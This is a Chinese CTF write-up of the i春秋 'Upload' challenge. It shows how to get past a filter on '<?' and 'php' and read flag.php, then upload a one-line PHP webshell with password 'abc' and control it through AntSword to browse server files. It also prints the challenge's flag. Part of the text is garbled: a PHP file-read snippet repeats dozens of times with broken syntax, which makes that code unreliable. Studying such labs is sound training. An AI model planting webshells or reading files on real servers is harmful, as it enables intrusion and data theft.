## i春秋WEB之Upload



CSDN @金 帛

查看源码也没发现有什么东西在,所以只能通过文件上传来访问flag.php文件



上传一下文件

文件上传

你可以随意上传文件

选择文件 上传上传成功!

CSDN @金 帛

点开上传的文件,发现<?和php被过滤,不能直接用了

&fo = fopen("../flag.",'r'); &flag = fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo); 2 free fread(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")); echo \$flag; fclose(\$fo,filesize("../flag.")]; echo \$flag; fclose(\$fo,filesize("../flag.")]; echo \$flag; fclose(\$fo,filesize("../flag.")]; echo \$flag; fclose(\$fo,filesize("../flag.")]; echo \$flag; fclose(\$fo,filesize("../flag.")]; echo \$flag; fclose(\$fo,filesize("../flag.")]; echo \$flag; fclose(\$fo,filesize("../flag.")]; echo \$flag; fclose(\$fo,filesize("../flag.")]; echo \$flag; fclose("../flag.")]; echo \$flag; fclose("../flag.")]; echo \$flag; fclose("../flag.")]; echo \$flag; fclose("../flag.")]; echo \$flag; fclose("../flag.")];

成PHP继续上传,发现PHP没有被过滤掉,

把php换

所以可以用strtolower函数躲过php的过滤,换种PHP代码的写法

就有以下代码



再次上传,打开上传后的文件发现flag

```
1 <?php
2 echo 'here_is_flag';
3 'flag{45db7c9b-bcb8-41cc-958f-fb65152f06a8}';
4</pre>
```

CSDN @金 帛

再试一下另一种方法,用一句话木马



上传文件

打开中国蚁剑,鼠标右键,添加数据,复制文件位置的URL,输入密码abc

| AntSword 编辑 窗口 调试 |               |               |                 |                       |                   |       |                  |        |
|-------------------|---------------|---------------|-----------------|-----------------------|-------------------|-------|------------------|--------|
| • =               |               |               |                 |                       |                   |       |                  | Þ      |
| ≔ 数据管理 (0)        |               |               |                 |                       |                   |       | ■ 分类目录 (1)       | >      |
| URL地址             | IP地址          | 物理位置          | 网站备注            | 创建时间                  | 更新时间              |       | <b>○添加 A</b> 重命名 | 會 删除   |
|                   | 📑 添加数排        | R             |                 |                       | -                 | □ × □ | 🗅 默认分类           | 0      |
|                   | ● 添加          | 🗙 清空 🛛 🔅 泖    | 则试连接            |                       |                   |       |                  |        |
|                   | 自基础配置         |               |                 |                       |                   | ~     |                  |        |
|                   | URL地址         | * http://eci- | 2ze76f4z9hp7866 | 8xsnq.cloudeci1.ichun | qiu.com/u/123.php |       |                  |        |
|                   | 连接密码          | * abc         | abc             |                       |                   |       |                  |        |
|                   | 网站备注          |               |                 |                       |                   |       |                  |        |
|                   | 编码设置          | UTF8          | UTF8            |                       |                   |       |                  |        |
|                   | 连接类型          | PHP           |                 |                       | ~                 |       |                  |        |
|                   |               | 编码器           |                 |                       |                   |       |                  |        |
|                   |               | 💿 default     | (不推荐)           |                       |                   |       |                  |        |
|                   |               | O random      | 1 (不推荐)         |                       |                   |       |                  |        |
|                   |               | O base64      |                 |                       |                   | -     |                  |        |
|                   | <b>e</b> 请求信息 | ļ.            |                 |                       |                   | ^     |                  |        |
|                   | ✿。其他设置        | 2             |                 |                       |                   | ^     |                  |        |
|                   |               |               |                 |                       |                   |       |                  |        |
|                   |               |               |                 |                       |                   |       |                  |        |
|                   |               |               |                 |                       |                   |       | CSD              | N @金 帛 |

## 点击添加

| AntSword 编辑 窗口 调试                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|----------------------------------------------------------------------------------------------------|------|----------|------|---------------------|---------------------|----------|------------|------|--|
| Image: A marked and the second second sec |      |          |      |                     |                     |          |            |      |  |
| ≔ 数据管理 (1)                                                                                                    |      |          |      |                     |                     |          | ▶分类目录(1) > |      |  |
| URL地址                                                                                                    | IP地址 | 物理位置     | 网站备注 | 创建时间                | 更新时间                | ❹ 添加     | A重命名       | 會 删除 |  |
| http://eci-2ze76f4z9hp78668xsnq. 116.211.155.211                                                                                                    |      | 湖北省恩施州 电 |      | 2022/02/12 17:26:35 | 2022/02/12 17:26:35 | 5 口 默认分类 |            | 1    |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          |            |      |  |
|                                                                                                    |      |          |      |                     |                     |          | CSDI       | ∖@金帛 |  |

| AntSword 编辑 窗口 调试                                                                                  |                          |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------|--|--|--|--|--|
| ↓ ■ □116.211.155.211 ⊗                                                                             |                          |  |  |  |  |  |
| □ 编辑: /var/www/html/flag.php _ ♂ ×                                                                 |                          |  |  |  |  |  |
|                                                                                                    | 🕒 保存 🛛 📰 高亮 👻 🐚 用此编码打开 👻 |  |  |  |  |  |
| <pre>1 <?php 2 echo 'here_is_flag'; 3 'flag{45db7c9b-bcb8-41cc-958f-fb65152f06a8}'; 4 </pre></pre> |                          |  |  |  |  |  |
|                                                                                                    | CSDN @金 帛                |  |  |  |  |  |



<u>创作打卡挑战赛</u> 赢取流量/现金/CSDN周边激励大奖